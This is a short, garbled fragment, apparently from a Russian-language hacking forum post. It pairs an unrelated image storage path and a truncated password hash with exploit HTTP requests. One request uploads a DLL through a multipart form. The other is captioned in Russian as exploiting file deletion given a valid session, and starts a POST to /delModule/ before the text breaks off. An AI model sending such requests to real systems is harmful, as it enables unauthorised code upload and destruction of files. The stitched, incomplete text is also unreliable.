
$2a$04$rNpCpVcis75iALwBoLe14.ta2V3LYBG5jyrg
-----------------------------14404276141188
Content-Disposition: form-data; name="file"
Content-Type: application/x-msdos-program

test.dll

-----------------------------1440427614118
Пример запроса для эксплуатации удаления
файлов в системе (тоже нужно подставить
валидную сессию)
Код:
Скопировать в буфер обмена
[SIZE=4]POST /delModule/ HTTP/1.1

Host: localhost

Content-Type: application/json

Content-Length: 104

Connection: close
